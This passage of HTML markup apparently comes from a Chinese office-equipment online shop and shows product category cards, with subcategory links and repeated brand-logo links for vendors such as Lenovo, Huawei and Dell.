                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=456" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=456" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=456" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=456" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=456" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=456" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=456" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=456" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=462" target="_blank"><img src="themes/kaola2016/images/icon_10.png"><span>复印纸</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=462" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=462" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=462" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=462" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=462" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=462" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=462" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=462" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=462" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=464" target="_blank"><img src="themes/kaola2016/images/icon_11.png"><span>A3黑白打印机</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=465" target="_blank">A3黑白打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=466" target="_blank">A4黑白打印机</a>
                                                                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=464" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=464" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=464" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=464" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=464" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=464" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=464" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=464" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=464" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=103" target="_blank"><img src="themes/kaola2016/images/icon_12.png"><span>计算机网络设备</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=128" target="_blank">路由器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=129" target="_blank">交换设备</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=450" target="_blank">播放盒</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=133" target="_blank">上网卡</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=268" target="_blank">机顶盒</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=409" target="_blank">防火墙</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=103" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=103" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=103" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=103" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=103" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=103" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=103" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=103" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=103" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=288" target="_blank"><img src="themes/kaola2016/images/icon_13.png"><span>办公电器</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=289" target="_blank">电视机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=295" target="_blank">空调</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=296" target="_blank">壁挂式空调</a>
                                                                                            	<a href="category.php?id=297" target="_blank">柜式空调</a>
                                                                                            	<a href="category.php?id=393" target="_blank">天花空调</a>
                                                                                            	<a href="category.php?id=394" target="_blank">中央空调</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=299" target="_blank">电冰箱</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=300" target="_blank">三门</a>
                                                                                            	<a href="category.php?id=301" target="_blank">二门</a>
                                                                                            	<a href="category.php?id=308" target="_blank">对开门</a>
                                                                                            	<a href="category.php?id=391" target="_blank">十字对开门</a>
                                                                                            	<a href="category.php?id=392" target="_blank">四门</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=411" target="_blank">除湿机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=423" target="_blank">饮水机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=288" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=288" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=288" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=288" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=288" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=288" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=288" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=288" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=288" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=396" target="_blank"><img src="themes/kaola2016/images/icon_14.png"><span>存储设备</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=397" target="_blank">移动硬盘</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=398" target="_blank">联想 Lenovo</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=399" target="_blank">磁盘阵列</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=457" target="_blank">碎纸机</a>
                                                                                            	<a href="category.php?id=460" target="_blank">条码打印机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=400" target="_blank">存储用光纤交换机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=396" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=396" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=396" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=396" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=396" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=396" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=396" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=396" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=396" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=97" target="_blank"><img src="themes/kaola2016/images/icon_15.png"><span>办公设备</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=375" target="_blank">激光打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=378" target="_blank">喷墨打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=376" target="_blank">针式打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=447" target="_blank">打印机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=135" target="_blank">多功能一体机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=403" target="_blank">彩色激光复印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=402" target="_blank">黑白复印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=377" target="_blank">速印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=138" target="_blank">扫描仪</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=448" target="_blank">德意拍/Deyipai</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=136" target="_blank">传真机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=140" target="_blank">碎纸机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=442" target="_blank">传真纸</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=309" target="_blank">触控一体机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=380" target="_blank">投影仪</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=401" target="_blank">不间断电源</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=410" target="_blank">录音笔</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=414" target="_blank">对讲机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=424" target="_blank">液晶显示器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=445" target="_blank">热敏打印机</a>
                                                                                            	<a href="category.php?id=455" target="_blank">存储卡</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=425" target="_blank">LED显示屏</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=441" target="_blank">证簿打印机</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=97" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=97" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=97" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=97" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=97" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=97" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=97" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=97" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=97" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=395" target="_blank"><img src="themes/kaola2016/images/icon_16.png"><span>基础软件</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=404" target="_blank">操作系统</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=449" target="_blank">金山/WPS</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=405" target="_blank">数据库管理系统</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=406" target="_blank">中间件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=407" target="_blank">办公套件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            	<a href="category.php?id=454" target="_blank">对讲机</a>
                                                                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=408" target="_blank">信息安全软件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=395" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=395" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=395" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=395" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=395" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=395" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=395" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=395" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=395" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=110" target="_blank"><img src="themes/kaola2016/images/icon_17.png"><span>办公设备耗材</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=147" target="_blank">墨粉/碳粉</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=148" target="_blank">墨盒</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=149" target="_blank">色带/碳带</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=152" target="_blank">计算器</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=153" target="_blank">笔类</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=154" target="_blank">刻录碟片/附件</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=417" target="_blank">粉盒</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=421" target="_blank">硒鼓</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=429" target="_blank">油墨</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=430" target="_blank">色带框</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=431" target="_blank">喷头</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=432" target="_blank">带芯</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=444" target="_blank">传真纸</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=110" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=110" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=110" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=110" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=110" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=110" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=110" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=110" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
